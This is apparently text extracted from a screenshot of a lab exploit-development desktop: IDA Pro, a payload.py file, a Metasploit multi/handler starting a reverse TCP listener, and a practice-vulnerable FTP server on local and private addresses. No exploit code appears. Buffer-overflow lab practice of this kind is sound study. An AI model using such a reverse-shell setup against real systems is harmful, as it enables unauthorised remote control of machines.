 IDA Pro
(32-bit)
b.py
payload.py
gifTest.gif
lyshark@Dell: ~
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.2:8888
192.168.1.10 - 远程桌面连接
计算机
C:\Users\Administrator\Desktop\FTPServer.exe
Windows FTP Server 1.0 By: LyShark
INFO Server is Running Port at 127.0.0.1:9999 . Press Ctrl+C to stop.
FTPS
netw
x3
wi
mona.zip